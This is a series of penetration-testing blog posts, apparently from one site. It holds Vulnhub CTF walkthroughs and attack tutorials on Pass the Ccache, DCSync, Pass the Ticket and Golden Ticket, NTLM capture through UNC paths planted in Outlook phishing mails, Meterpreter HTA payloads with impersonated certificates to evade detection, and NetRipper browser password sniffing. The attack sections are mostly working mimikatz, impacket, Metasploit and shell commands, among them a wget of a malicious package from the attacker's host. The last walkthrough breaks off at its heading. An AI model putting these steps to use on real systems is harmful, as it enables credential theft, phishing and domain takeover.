This is a very engaging CTF, it has some aspects of steganography. It gives you the chance to turn those wheels but not so much so that you get frustrated, think of it as somewhere between easy and intermediate level. You can download it from here.
Now, let’s dive in.
Penetration Testing Methodology
·        Network Discover and Scanning
o   Using Netdiscover
o   Using Nmap
·        Enumeration
o   Directory Bruteforce using dirb
·        System Exploration
·        Data Exfiltration
o   Using SCP
·        Steganography
o   Using Steghide
·        Privilege Escalation
Network Scanning
We begin by scanning our network for the target machine using Netdiscover.
The target machine is active on 192.168.1.104. Let’s scan it and see which services are running and which ports are open.
We do an aggressive scan on the target using nmap.
nmap -p- -A 192.168.1.104
 
The scan gives us a lot of good and useful information, but what stands out the most is that port 22 and 80 are open, let’s explore port 80 first and see what we can find there.

This does not help much, time to move to the next stage.
Enumeration
Let’s try to bruteforce the directory using dirb and see what we come across. We are using the -X flag to specify that we are looking for .txt formats only.
dirb http://192.168.1.104/ -X .txt

It seems we have found something! Let’s navigate to the link that’s given above in our attacking machines web browser and see what we find.
http://192.168.1.104/notes.txt

The maker of this CTF seems to be hinting that remb.txt and or remb2.txt might hold some valuable information. Let’s navigate to them.
http://192.168.1.104/remb.txt

This looks like a username and a password; I wonder where we will be able to use it?!
System Exploration
We did see that the victim machine has port 22 open, let’s try our luck with SSH, maybe these credentials will work.
ls
cat user.txt
cd /home
ls
cd mhz_cif
ls
cd Paintings
ls
We were successfully able to connect with the victim machine over SSH using “flagitifyoucan1234” as the password.
Moving around in the directories we find “user.txt” that gives us a clue about the privilege level. Looking further we find a directory named after the CTF machine that holds image files, this is the part where see the potential for steganography.
The images need to be moved from the victim machine to the attacking machine so that they can be investigated further.
Data Exfiltration
There are many ways to exfiltrate data from a system but considering that this is a linux system, the chances of finding SCP installed on it already are very high, so let’s use that instead of un-necessarily trying to install a new application.
In our attacking machine we make a directory to call the files to, enter that directory and then start SCP with the credentials that we found earlier. Defining that we want to import all the files in the “Paintings” directory.
mkdir raj
cd raj
scp first_stage@192.168.1.104:/home/mhz_c1f/Paintaings/* .
On checking the contents of the “raj” folder, we see that our operation to exfiltrate data was successful, all the image files in the Paintings directory are now in the attacking machine, ready to be scrutinized.
Steganography
Steghide is the tool of choice here for obvious reasons. We need to find what information is hidden in these images.
steghide extract -sf spinning/ the/ wool.jpeg
cat remb2.txt
On running Steighide, for the image names “spinning the wool.jpeg”, we are prompted for a passphrase, where we use the credentials that we had found earlier. This reveals a text file named “remb2.txt”. If you recall, we have come across this particular file name in our earlier screenshots. 
We open the file to reveal what looks to be more credentials, lets see where they can be used.

Privilege Escalation
We go back to the terminal we have open into the victim machine and try to switch users to “mhz_c1f” and use the password that we just found, and it works, we are in!
su mhz_cif
id
sudo su
cd /root
ls
ls –la
cat .root.txt
On checking the privilege level held by this account. This account is part of the sudo group, so let’s try to get a better foothold. We are now in the root directory and on checking it’s contents we find “.root.txt” and on opening it, we get our final flag!!
This concludes our walkthrough for mhz_cxf: c1f, we hope you enjoyed it and picked up a few useful pieces of information on the way.
CTF’s are the best way to wrap your head around the concepts and though flows required to be a penetration tester, it gives you a chance to think critically and apply what you have learnt so far about hacking, in a safe environment.
As always, we at hacking articles will try to get you latest and greatest in the sphere of infosec.
Have fun and stay ethical.
About The Author
Abhimanyu Dev is a Certified Ethical Hacker, penetration tester, information security analyst and researcher. Connect with him here

Lateral Movement: Pass the Ccache

$
0
0

In this post, we'll discuss how an attacker uses the ccache file to compromise kerberos authentication to access the application server without using a password. This attack is known as Pass the cacche (Ptc).

Table of Content
Credential Cache
Ccache Types
Walkthrough Pass the Ccache attack
·         Method 1:Mimikatz
·         Method 2: KRB5CCNAME

Credential Cache
A credential cache (or "ccache") contains the Kerberos credential although it remains valid and, typically, while the user's session lasts, so that multiple service authentication (e.g. connecting to a web or mail server more than once) does not involve contacting the KDC at every time.
A credential cache usually contains one initial ticket which is obtained using a password or another form of identity verification. If this ticket is a ticket-granting ticket, it can be used to obtain additional credentials without the password. Because the credential cache does not store the password, less long-term damage can be done to the user’s account if the machine is compromised.
A credentials cache stores a default client principal name, set when the cache is created. This is the name shown at the top of the klist

Ccache Types
There are several kinds of credentials cache supported in the MIT Kerberos library. Not all are supported on every platform.
FILE caches: These are the simplest and most portable. A simple flat file format is used to store one credential after another. This is the default ccache type.
API: It is only implemented on Windows. It communicates with a server process that holds the credentials in memory for the user, rather than writing them to disk.
DIR points: To the storage location of the collection of the credential caches in FILE: format. It is most useful when dealing with multiple Kerberos realms and KDCs.
KEYRING: It is Linux-specific, and uses the kernel keyring support to store credential data in unswappable kernel memory where only the current user should be able to access it.
MEMORY caches: These are for storage of credentials that don’t need to be made available outside of the current process. Memory ccaches are faster than file ccaches and are automatically destroyed when the process exits.
MSLSA: It is a Windows-specific cache type that accesses the Windows credential store.
Read More about  MIT Kerberos Credenial Cache from here: https://web.mit.edu/kerberos/krb5-1.12/doc/basic/ccache_def.html

Walkthrough Pass the Ccache attack
Pass the ccache attack uses ticket granting ticket to access the application server without go by kerberos Authentication, here we will try to store Kerb5_tgt in form of ccache and use or pass this ccache file to service application server.

Method 1:Mimikatz
So we have use impacket python script gettgt.pywhich will use a password, hash or aesKey, it will request a TGT and save it as ccache.

python getTGT.py -dc-ip 192.168.1.105 -hashes :32196b56ffe6f45e294117b91a83bf38 ignite.local/Administrator

with the help of above command, you will be able to request Kerberos authorized ticket in the form of ccache whereas with the help of the following command you will be able to inject the ticket to access the resource.


Once you have the ccache, use mimikatz to pass the ccache file and try to access the resource, thus you need to execute following commands:
privilege:debug
kerberos::ptc Administrator.ccache
misc::cmd

Note: Here we first generated the ccache and then used mimiktaz, but you can also drag the ccache file from the memory using Klist-c, which will list all the ccache stored in the memory and then use mimikatz to access the resource.


And so a new command prompt will be triggered, which will be the CMD of the requested resource service. You can see how we access the resource without using the password or ticket.kirbi file to access the resource.
push \\ignite.local\c$


Method 2: KRB5CCNAME

Similarly we have use getTGT to to generate the ccache and used KERB5CCNAME pass the ccahe file for the requested service. This is completely remote attack without using local system of compromised victim, but you need to compromise NTLM hashes for that, type following to conduct pass the ccache  attack remotly.
 python getTGT.py -dc-ip 192.168.1.105 -hashes :64fbae31cc352fc26af97cbdef151e03 ignite.local/yashika

export KRB5CCNAME=yashika.ccache; psexec.py -dc-ip 192.168.1.105 -target-ip 192.168.1.105 -no-pass -k ignite.local/yashika@WIN-S0V7KMTVLD2.ignite.local

Abusing Microsoft Outlook 365 to Capture NTLM

$
0
0

In this post we will discuss "How the attacker uses the Microsoft office for phishing attack to get the NTLM hashes from Windows." Since we all knew that Microsoft Office applications like Word , PowerPoint , Excel and Outlook are the most reliable resource for any organization, and an attacker takes advantage of this reliance to masquerade the user.
Here, we've been trying to explain what a different approach an attack uses for a phishing attack to capture Microsoft Windows NTLM hashes.
In actual fact, the attacker tried to use the UNC path injection technique to capture the Windows NTLM hashes and use phishing to achieve his goal.
Table of Content
·         Link UNC Path in an Image
·         Link UNC PATH in a Text File
·         Link UNC PATH Word Document

Walkthrough
Here we are using Kali Linux and its IP is 192.168.1.112, this IP will be used for UNC Path.


Link UNC Path in an Image

Objective 1: send phishing mail to the target user that contains malicious image.

Use office 365 to linking UNC path within an image, for this insert an image and draft a mail for your Victim to masquerade him/her.


Inject the UNC path by adding a hyperlink to the image as shown below. Now-a-day attackers use the COVID-19 precaution images to carry out a large-scale phishing attack.


And we used our Kali Linux IP here to steal the NTLM hashes. This phase could be considered as an easy phase for a threat hunter while hunting for IOC as per pyramid of plain , because here the attacker's malicious domain address or IP in dword format is used to evade the intruder detection system.


Once you have drafted your message using office 365, install the responder in your Kali Linux which to capture the NTLM hashes.
Responder is a LLMNR, NBT-NS and MDNS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication.
Run the given command and just after executing responder send the mail to the victim.
responder -I eth0 -v


Now, when the victim opens the mail and clicks on the image or opens a new tab or saves the image, his/her NTLM hashes have been stolen without his/her knowledge.


As result the attacker will obtain the NTLM hashes of the victim’s machine as shown in the image given below. Here you can observe that it has given NetBIOS username along with hashes.


An attacker may use John's ripper or other NTLM hashed cracking tools to retrieve a password. As you can see here, we used the above NTLM hashes file generated by the responder to extract Victim's password with the help of john the ripper.


Link UNC PATH in a Text File

Objective 2: Send phishing mail to the target user that contains Object.
Till Office 2013 it was possible to send a malicious attachment by injecting UNC Path but after Office 2013 the link to the file option is disabled, which prevents an attacker from carrying out a phishing attack via a malicious attachment.
Yet the attacker still figures out about the second alternative to send malicious attachment. Despite sending attachment they try to link object in the mail.
Here we have added a text file as object, here we cannot use “link to file” feature for injecting UNC path.


Once you will add the object, inject the hyperlink for UNC Path as done above, i.e. \\192.168.1.112 and mail to the victim. On other hand use responder, the to steal NLTM hashes as done above.


Now when the victim will opens the mail and clicked on the text or opens in new tab, his/her NTLM hashes has been stolen without his knowledge.


As result the attacker will obtain the NTLM hashes of the victim’s machine as shown in the image given below. Here you can observe that it has given NetBIOS username along with hashes.


Link UNC PATH Word Document
Objective: Send phishing mail to the target user that contains Word Document Attachment.

In most scenarios, the attacker uses Word Document to make the email appear authentic, so he injects the UNC path inside the document file by hyperlinking the file inside. But as we mention, Outlook removed the option "link to file" or "insert as a link" to prevent attackers from sending malicious documents.
There is an alternative technique that allows an attacker to inject the UNC Path into the attachment. We have written the HTML code in a text file containing the UNC Path link in the src image as shown in the html image.


Now open a Word Document and link the html file as object, thus we move to “insert > Object > Text from file”.


Now insert the HTML file and select the option “insert as Link” as shown the image.


Now use the Word Document that contains a link to the HTML file to be sent as an attachment and sent the mail to the victim, and wait for the victim to respond by putting the responder in the back door.


Now, when the victim opens the mail and clicks on the text or opens a new tab, his / her NTLM hashes have been stolen without his/her knowledge.


As result the attacker will obtain the NTLM hashes of the victim’s machine as shown in the image given below. Here you can observe that it has given NetBIOS username along with hashes.
Conclusion: So we saw how the attacker cleverly injected the UNC path into an image or text file or Word document and masquerade the victim by sending Phishing mail.

Bypass Detection for Meterpreter Shell (Impersonate_SSL)

$
0
0

In this article, we will learn to mimic an authentic SSL certificate to bypass various security measures taken by the target. It will also ensure the stealthiness of an attack. Today, everyone is more and more aware of cybersecurity and they take necessary measures to protect themselves. Now, this changes the approach of executing penetration test. Hence, the mantra for red teamers “Think like the Adversary”. 
That is why we will create the SSL certificate and allow the target to inspect the certificate in the primary stage of the connection itself. This way the target will not be suspicious and our work will be done. To do this, there is a module developed by Chris John Riley. You can find this module in Metasploit Framework.
This module studies the SSL certificate of an authenticated source that is provided in the options of the module and then it creates a local copy using all the information for the certificate that is provided to it. The local certificate is created in PEM format. It can be used in all the modules of Metasploit where SSLCert option is given.
So now, first we will generate the certificate using the module by typing the following commands:

use auxiliary/gather/impersonate_ssl
set rhosts www.google.com
exploit


As you can see, in the image above our certificate is created. Moving further, we will create a malicious .hta file which we will link to the certificate and then send it to the target. To link the certificate, we need to tell the module to attach the certificate by setting the StagerVerifySSLCert value to true and then giving then certificate path while setting handlersslcert. After setting the necessary information about the certificate, we will give the format of the output file to the module. In our case, we chose the .hta format. For this, simply type:
use windows/meterpreter/reverse_https
set lhost
set lport 443
set StagerVerifySSLCert true
set handlersslcert
generate -f hta-psh -o /root/patch.hta


And the malicious patch.hta file has been created. Now after the file has been sent and executed, we will have a session on our listener. To initiate the listener, type:
use exploit/multi/handler
set payload windows/meterpreter/reverse_https
set lhost
set lport 443
set StagerVerifySSLCert true
set handlersslcert


And yes!! We have our session.

DevRandom CTF:1.1 Vulnhub Walkthrough

$
0
0

Today we are going to solve another boot2root challenge called “DevRandom CTF:1.1”. It is available on Vulnhub for the purpose of Penetration Testing practices. This lab is not that difficult if we have the proper basic knowledge of cracking the labs. This credit of making this lab goes to Hunri Beats. Let’s start and learn how to successfully breach it.
Since these labs are available on the Vulnhub Website. We will be downloading the lab file from this link .

Penetration Testing Methodology

Reconnaissance
§  Netdiscover
§  Nmap
Enumeration
§  Browsing HTTP Service
§  Local file inclusion
Exploiting
§  Password Bruteforce via hydra
§  Login to ssh
Privilege Escalation
§   Abusing sudo  dpkg


Walkthrough

Reconnaissance

We will start by scanning the network using Netdiscover tool and identify the host IP address.


We can identify our host IP address as 192.168.1.105. So let’s start with nmap port enumeration and execute following command in our terminal.
 nmap -A -p- 192.168.1.105
From its result, we found ports 22(SSH), 80(HTTP) were open. Also robots.txt is available .


Enumeration

For more detail, we will be needing to start enumeration against the host machine. Therefore, we will navigate to a web browser for exploring HTTP service.


Nothing was displayed on the page . So we started exploring things we found in nmap scan that is:
192.168.1.105/robots.txt
192.168.1.105/?include=info


On seeing the above page i hit-and-trial lfi on it and boom it worked . From its result we found a user trevor .
192.168.1.105/?include=../../../../../../../../../etc/passwd

Exploiting


We have got a username trevor, now our next job is to find the password for the user trevor with the help of hydra, thus we execute following command:
hydra -l  trevor -P /usr/share/wordlists/rockyou.txt 192.168.1.105 ssh
From its result , we found the password that is qwertyuiop[]  .


Since We have username and a password, so we tried to access the SSH on the target system and were successfully able to logged in.
let’s go for post exploitation and try to escalate root privileged. 
sudo -l
with the help of sudo list, we notice that trevor can execute dpkg program as root.


Privilege Escalation

As we know that dpkg is a package installer thus we need to create a malicious package and install the malicious package within the host machine with the help of dpkg as result it will escalate the root privilege.

TF=$(mktemp -d)
echo 'exec /bin/sh'> $TF/x.sh
fpm -n x -s dir -t deb -a all --before-install $TF/x.sh $TF
ls
python -m SimpleHTTPServer

Thus we run the following command found from gitfobin, that creates a malicious package to execute /bin/bash.
 
Once you will create the package, use python server to transfer this packet into host.

 
So, I downloaded the above malicious package inside /tmp using wget command.
cd /tmp
wget http://192.168.1.112:8000/x_1.0_all.deb
 
Now, once I have this package inside the /tmp I can used dpkg with sudo right to install the downloaded package, as soon as it will get install we will the root privilege shell.
sudo dpkg -i  x_1.0_all.deb
id
cd /root
ls
cat flag.txt


Credential Dumping: DCSync Attack

$
0
0

The most of the Organisation need more than one domain controller for their Active Directory and to maintain consistent among multiple Domain controller, it is necessary to have the Active Directory objects replicated through those DCs with the help of MS-DRSR refer as Microsoft feature Directory Replication Service (DRS) Remote Protocol that is used to replicate users data from one DC to another. Taking Advantage of this feature the attack abuse the MS-DRSR using Mimikatz-DCSYNC.
Table of Content
·         What is DCSYNC Attack
·         Walkthorugh
·         Mimikatz
·         PowerShell Empire
·         Metasploit
·         Koadic

What is DCSYNC Attack
The Mimikatz DCSYNC-function allows an attacker to replicate Domain Controller (DC) behaviour. Typically impersonates as a domain controller and request other DC’s for user credential data via GetNCChanges.
But compromised account should be member of administrators, Domain Admin or Enterprise Admin to retrieve account password hashes from others domain controller. As a result, the intruder will build Kerberos forged tickets using retrieved hash to obtain any of the Active Directory 's resources and this is known as Golden Ticket attack.

Walkthrough on DCSYNC Attack
Mimikatz
So, here we have a nomal user account, hence at present User Yashika is not the member of any priviledge account (administrators, Domain Admin or Enterprise Admin).


When the attacker attempts to execute the command MimiKatz-DCSYNC to get user credentials by requesting other domain controllers in the domain, this will cause an error as shown in the image. This is not possible.


So now we have granted Domain Admins right for user Yashika and now yashika has become the member of domain Admin Group which is also AD a privileged group.


We then confirmed this by listing the details of user Yashika 's group information and found that she is part of the domain admin group.


Now let ask for credential for KRBTGT account by executing following command using mimikatz:
lsadump::dcsync /domain:ignite.local /user:kbrtgt
As result it will retrieve the KRBTGT NTLM HASH, this hash further can used to conduct the  very famous GOLDEN Ticket attack, read more about it from here.


Similarly, for every user account in the domain with the same command, we can obtain credentials. Here, it not only requests the current hash, but also seeks to get the previous credentials stored.
lsadump::dcsync /domain:ignite.local /user:kavish


PowerShell Empire
If you want to conduct this attack remotely, PowerShell Empire is one of the best tools to conduct DCSYNC attack. Only you need to compromise the machine who is member privilege account (administrators, Domain Admin or Enterprise Admin) as shown here.


Now load the following module that will invoke the mimikatz Powershell script to execute the dcsync attack to obtain the credential by asking from others domain controller in the domain. Here again we will request for KRBTGT account Hashes and as result it will retrieve the KRBTGT NTLM HASH.
usemodule credentials/mimikatz/dcsync_hashdump
set user krbtgt
execute


Likewise, Empire has a similar module that retrieves the hash of the entire domain controller users account.
usemodule credentials/mimikatz/dcsync_hashdump
execute


Metasploit
If you have meterpreter session of the victim machine who account is member of domain admin, then here also you can execute Mimikatz-DCSYNC attack in order to obtain user’s password.


If your compromised account is member or domain admin group, then without wasting time load KIWI and run following command:
dcsync_ntlm krbtgt
dcsync krbtgt
As result, we found the hashes for krbtgt account and this will help us to conduct Golden Ticket attack for further.


Koadic  
Koadic, or COM Command & Control, is a Windows post-exploitation rootkit similar to other penetration testing tools such as Meterpreter and Powershell Empire. Use koadic and obtain zombie session (compromised the host and obtain reverse connection, read more from here) and run the following command as given to identify the user group information.

cmdshell 0
whoami /all


Lateral Movement: Pass the Ticket Attack

$
0
0

After working on Pass the Hash attack and Over the pass attack, it’s time to focus on a similar kind of attack called Pass the Ticket attack. It is very effective and it punishes too if ignored. Let’s look into it.

Table of Content

·         Introduction
·         Configurations used in Practical
·         Working
·         Pass-the- Hash v/s Pass-the-Ticket
·         Pass-the-Ticket Attacks
o   Extracting Tickets: Mimikatz
o   Passing the Ticket: Mimikatz
o   Extracting Tickets: Rubeus
o   Passing the Ticket: Rubeus

·         Practical Approach: Golden Ticket Attack
·         Detection
·         Mitigation

Introduction
In the series articles for Lateral Movement which include techniques below are not the only way to further compromise the target Windows Server. There are other methods as well.
One such way, was discovered while I was trying to perform the Lateral Movement on the Windows Server from Kali Linux. The surprise was that I didn’t heard about this attack and even the Mimikatz supports it. So, I looked around to find that there is not much written about it. This attack is called Pass the Ticket attack and it can help the attacker to steal the Kerberos Credentials from the Linux system such as Kali Linux and then pass them on Windows Machine while authentication.

Configurations used in Practical
Attacker Machine
·         OS: Kali Linux 2020.2
·         IP Address: 192.168.1.112
Target Machine
·         Server
o   OS: Windows Server 2016
o   IP Address: 192.168.1.105
o   Domain: ignite.local
o   User: Administrator
·         Client
o   OS: Windows 10
o   IP Address: 192.168.1.106
o   User: Yashika
Working
In this attack the attacker extracts the Kerberos Ticket Grating Ticket which is also known as TGT. It is located inside the LSASS process in the memory of the system. After extracting the ticket the attacker uses the ticket on another system to gain the access.

Pass-the-Hash v/s Pass-the-Ticket
The major difference between the Pass-the-Ticket and Pass-the-Hash attack is that the time for which the access can be acquired. In simple words the Kerberos TGT tickets issues have an expiration time of 10 hours (This can be changed). In the case of the Pass-The-Hash there is no expiration. The attack will work until the user doesn’t change their password.  

Extracting Tickets: Mimikatz

As discussed before the tickets are loaded inside the memory and to extract them we will be using the mimikatz. We run the keberos::list command in mimikatz to read the tickets that are located in the LSASS. To save them on the machine we will use the /export parameter.
kerberos::list
kerberos::list /export


As we can see that we have the tickets that were saved inside the directory where we had the mimikatz executable. In the previous image we can see that the we have 2 tickets and the names of those tickets can be confirmed. For the sense of simplicity we renamed one of the tickets as ticket.kirbi.


Now Mimikatz don’t just give up after extracting the tickets. It can pass the tickets as well. This is the reason I prefer mimikatz. We go back to the mimikatz terminal. Here, we pass the ticket with the help of ptt module inside the Kerberos module followed by name of the ticket that we want to pass. This is the reason we renamed the ticket. Now that we have successfully passed the ticket. Now to perform the actions as the user that we passed the ticket for we decided to get a cmd as that user. This can be accomplished using the misc::cmd command as shown in the image given below.
kerberos::ptt ticket.kirbi
misc::cmd


Extracting Tickets: Rubeus

First we will use extract the tickets using Rubeus. This can be done with the help of the asktgt module. Although it is not so sneaky method but it gets the work done. We need the domain name, User, Password Hash. When used normally will give the base64 encoded TGT ticket. But Let’s Pass the Ticket as well in the same step. For this I will just give the /ptt parameter at the end as shown in the image given below. Rubeus will ask the user for a TGT ticket and after receiving the ticket it encodes the ticket in Base64 and save the ticket. Since I used the /ptt parameter as well, it will pass the ticket in the current session as well. When the ticket is passed, we can perform the actions as the user we passed the ticket for. Here we take a look at the directories of the said user.

Rubeus.exe asktgt /domain:ignite.local /user:Administrator /rc4: 32196b56ffe6f45e294117b91a83bf38 /ptt
dir \\WIN-S0V7KMTVLD2\c$


Passing the Ticket: Rubeus

If we don’t pass the ticket in the current session then we can use the ptt parameter separately and pass the ticket as the parameter as shown in the image given below. After successfully passing the ticket, we can use the ticket. For this we decided to get a cmd session of the user we passed the ticket for. We will be using the PsExec64.exe as shown in the image given below.

Rubeus.exe ptt /ticket:ticket.kirbi
PsExec.exe \\192.168.1.105 cmd.exe
ipconfig


Practical Approach: Golden Ticket Attack

Golden Ticket Attack is also a good example of the Pass the Ticket Attack. Let’s take a look at it. Mimikatz allows the attacker to create a forged ticket and simultaneously pass the TGT to KDC service to Get TSG and enable the attacker to connect to Domain Server. This can be done by running both command on cmd as administrator.

privilege::debug
kerberos::golden /user:pavan /domain:ignite.local /sid:S-1-5-21-3523557010-2506964455-2614950430 /krbtgt:f3bc61e97fb14d18c42bcbf6c3a9055f /id:500 /ptt
msic::cmd
Above command will generate the ticket for impersonate user with RID 500.


As soon as I ran the above mentioned commands the attacker gets a new cmd prompt which allows the attacker to connect with Domain Server using PsExec.exe as shown in the below image.

PsExec64.exe \\192.168.1.105 cmd.exe
ipconfig


Detection
·         Audit all Kerberos authentication and credential use events and review for discrepancies. Unusual remote authentication events that correlate with other suspicious activity (such as writing and executing binaries) may indicate malicious activity.
·         Event ID 4769 is generated on the Domain Controller when using a golden ticket after the KRBTGT password has been reset twice, as mentioned in the mitigation section. The status code 0x1F indicates the action has failed due to "Integrity check on decrypted field failed" and indicates misuse by a previously invalidated golden ticket.
Mitigation
·         For containing the impact of a previously generated golden ticket, reset the built-in KRBTGT account password twice, which will invalidate any existing golden tickets that have been created with the KRBTGT hash and other Kerberos tickets derived from it.
·         Ensure that local administrator accounts have complex, unique passwords.        
·         Limit domain admin account permissions to domain controllers and limited servers. Delegate other admin functions to separate accounts.
·         Do not allow a user to be a local administrator for multiple systems.

Dumping Clear-Text Passwords from Browsers using NetRipper

$
0
0

Dumping Clear-Text Passwords from Browsers using NetRipper
NetRipper is a post-exploitation tool and performs API based traffic sniffing to capture plain text passwords before it is passed to encryption. It supports PuTTY, WinSCP, Lync, Outlook, Google Chrome, Mozilla Firefox, and more. This tool is written by PowerShell, C, and C++. It was developed by Ionut Popescu.

Table of Content
·         Working
·         Installation
·         Injecting the Process
·         Collecting the Credentials
·         Reading the Credentials

Working
The working of NetRipper is quite simple if you take a look at the flowchart below. We have a DLL file that comes with the NetRipper, when we target a particular process running on the Target System, the DLL file injects itself into the process. Then it hooks itself to the API that is being communicated to that particular process.


In the case of Web Browser, suppose the victim is browsing a particular Web Service. He/she enters their credentials in a form created on the Web Page. The data on this form is supposed to be encrypted and carried to the Host Server with the help of a Web Service or API. The NetRipper hooks to that particular API and reads the credentials that are was carrying and then stores the data back into the Victim’s system.
Installation
The Installation of the NetRipper is very simple. If you want to build the binary from scratch then check the release notes for info. Now to being, I cloned the entire git to my attacker machine.
git clone http://github.com/NytroRST/NetRipper.git


After cloning we traverse inside the directory using the cd command. Now we need to run a series of commands so that we can access the NetRipper from the Metasploit Framework. These are the basic copy commands that copy the NetRipper Ruby files inside the default Metasploit Directory. We also transfer the hooking agents used by the NetRipper. These commands are also available on the official GitHub page of NetRipper.
mkdir /usr/share/metasploit-framework/modules/post/windows/gather/netripper
cp Metasploit/netripper.rb /usr/share/metasploit-framework/modules/post/windows/gather/netripper/netripper.rb
cp x86/DLL.x86.dll /usr/share/metasploit-framework/modules/post/windows/gather/netripper/DLL.x86.dll
cp x64/DLL.x64.dll /usr/share/metasploit-framework/modules/post/windows/gather/netripper/DLL.x64.dll


Since we added modules into the Metasploit Framework, to load those, we need to run reload_all command in the Metasploit shell as shown in the image given below.


Injecting the Process
First, we need a target to perform the attack on. Here in the practical I used a Windows 10 device in the same network. Since the NetRipper is a post-exploitation tool. We need to exploit the machine first. For this we used the MSFvenom to craft an x64 payload executable file for the target machine then we ran a listener in the Metasploit with configurations that were used for the crafting payload. Then we get the user to execute the payload using some tactics such as Social Engineering etc. This gives us a meterpreter session as shown in the image given below.
NOTE: In case, there are issues with the NetRipper first elevate the privileges on the Target Machine to gain the NT System. This is purely optional. NetRipper is supposed to work without it but I faced some difficulties with it, so I used the elevated shell.
After getting the meterpreter session, its time to load the NetRipper Payload with the help of use keywords. We need to provide the process that NetRipper will use to capture the passwords. According to the Official GitHub, NetRipper can extract the password from Chrome, Firefox, and other famous browsers and other utility tools such as PuTTY. First let’s take a look at the Firefox.


After running the payload, the clueless victim browses any website and enter his/her credentials unknowingly that NetRipper is on the watch the credentials just before they are encrypted and sent to the Server. In the above screenshots we see that NetRipper is injecting its process into the Firefox process.
Collecting the Credentials
When the authentications are done the captured credentials are stored in C:\Users\[Username]\AppData\Local\Temp\NetRipper. So, we traverse to this location and see that there are multiple files including the pcap files and text files. We download the StringFinder.txt file to our attacker machine.


Reading the Credentials
Now that we have downloaded the Kali Linux, we can use the cat command. Here we can see that the victim browsed Twitter using Firefox with the credentials “yashika123” and “123456789”.


This is the demonstration of NetRipper on Mozilla Firefox. I used the latest version that was available at the time.


NetRipper supports a lot of other browsers and utility tools such as Google Chrome, Brave, Opera, PuTTY, etc, the process for all them is pretty the same as this one. All we need to do is change the processname and we are good to go.
NOTE: This is not a 100% guaranteed method as sometimes other factors play a significant role to prevent the NetRipper from capturing the passwords. I tried multiple times with multiple websites and credentials. There were times when I was not able to gather the credentials. So, this is not full-proof but It is a useful tool none the less.

Zion: 1.1 Vulnhub Walkthrough

$
0
0

Today, I am going to share a writeup for the boot2root challenge of the Vulnhub machine “Zion: 1.1”. It was actually an intermediate box based on the Linux machine. The goal for this machine is to read the flag.txt file.

Penetration Testing Methodology
·         Network Scanning
o   Netdiscover scan
o   Nmap Scan
·         Enumeration
o   Enumerating HTTP service on Browser
o   Inspecting the Login Panel using BurpSuite
o   Decoding Base64 and Base62 messages
·         Exploitation
o   Crafting the Dictionary using Cewl
o   Bruteforcing using BurpSuite
o   Enumerating the Web Application
·         Post Exploitation
o   Connecting using SSH
o   Enumerating for Sudo Rights
·         Privilege Escalation
o   Abusing Sudo Rights on cp


Walkthrough
Network Scanning
We begin by scanning our network for the target machine using Netdiscover. The target machine is active on 192.168.1.109. Let’s scan it and see which services are running and which ports are open.
We do an aggressive scan on the target using nmap.
nmap -p- -A 192.168.1.109


Enumeration

The scan gives us a lot of good and useful information, but what stands out the most is that port 22 and 80 are open, let’s explore port 80 first and see what we can find there.


Here we see that we have 2 buttons, The “Truth” and “Illusion”. We are given the choice for the Red Pill and Blue Pill similar situation as Neo faced in the Matrix Trilogy by Morpheus. Clicking on the Truth button, we get to a login page.


After looking around the login panel for some time, I decided to inspect the panel through the BurpSuite. I captured the request in the BurpSuite. Sent the request to the Repeater. Here, upon checking the response of the request, we see that there  are some odd parameters containing values that seem to be encrypted.


Guessing that the encryption might be Base64, I decided to decode the banner value using the Decoder. This gave us a message that tells us to “Open our mind”. Also it tells us to avoid some characters.


This means that the message that was left to us is not exactly Base64. If we avoid the characters mentioned in the message we get the encryption that is Base62. So, let’s try to decrypt the message using a Base62 decrypter. You can find one online.

The message that was decoded was that it is giving us the hints for the credentials for the “Zion’s Systems”. It tells us to look at the choice page that we were on few moments before. Also it gives us the username for the user “morpheus.thematrix”. It also tells us that the user likes to keep simple passwords.

Exploitation

There are multiple methods as to how we can try to get the passwords. We can try manually but when we have an arsenal of tools that can do this for us why waste the time. I decided to create a dictionary that can be used to bruteforce the login using cewl. Using cewl is quite simple, we need to provide the URL and the output file path. Cewl will run and create a dictionary for  all the words that are on the webpage.

cewl http://192.168.1.109/ -w dict.txt


Now for the brute force, we decide to use the BurpSuite’s Intruder Module. To use Intruder, we need capture the request at the “Login” button with some sample text inside the password box.


Now that we have the request, we can use it to brute force the login using the Intruder. I gave the sample text as “test”. We can send the request to Intruder using the shortcut “Ctrl + I”.


After sending the request to Intruder, we go to the Positions Tab. Here we select the Attack type as Sniper. After setting the Attack type we need to specify the Payload Positions. This is the particular text that is going to be brute forced. Here we want to brute force the password parameter. So we select the “test” as place holder. Add the “§” symbol around the text as shown in the image given below by clicking the “Add §” button.


Next, we moved onto the Payloads Tab. Here we have multiple sections to provide the type of payload we want to provide for the bruteforce. Payload here means the dictionary that we created using Cewl previously. We need to provide the Simple list in the Payload type option under the Payload Sets section. Next, we need to add the contents of the dictionary we created. For this we will use the Load button in the Payload Options section. This will open up a window where we can browse the dictionary we created. After doing the above steps we click on the Start attack button.


Clicking on the Start attack button opens up a yet other windows where we can see the Burp Suite try multiple requests from the dictionary. We see that we get a redirection from the password interpreted. This could mean that this is the password. Time to check it out.


We go back to the Login Panel, and try the following credentials to login.

Username: morpheus.thematrix
Password: interpreted

This opens up the Zion’s System. Here we see some information about the user w.rabbit . It tells that the user w.rabbit has forgotten his password. So, the Administrator has disabled its logins using the password. But he did something related to the movies. Matrix, I suppose. Also, I see that there is a link for Private key in the top right sections as shown in the image given below.


The link leads us to a page called rabbit-hole/rsa_priv_key_for_w.rabbit.txt. This is a private key for the user w.rabbit. This means we can login into SSH using this user.


Post Exploitation

I copied the contents of the key and saved it into a empty file and save it as “key”. Now, since we have the port 22 open on the Target Machine, we will try to login on SSH using this key.  From some enumeration we find the warning.txt file. Here we see that we have to find the flag in the path mentioned. We are given the freedom to choose any method or technique we want. Enumerating further into the mail directory, I found the credentials for the user w.rabbit. We are already logged in as w.rabbit user but with the password we can run process as user w.rabbit. To find out what services we can run with elevated permissions. We can see that cp command can be run with elevated privileges as user dozer.

ssh -i key w.rabbit@192.168.1.109
cat warning.txt
cat w.rabbit.txt
sudo -l


This means that we can run the cp command without any password or other verification.

Privilege Escalation

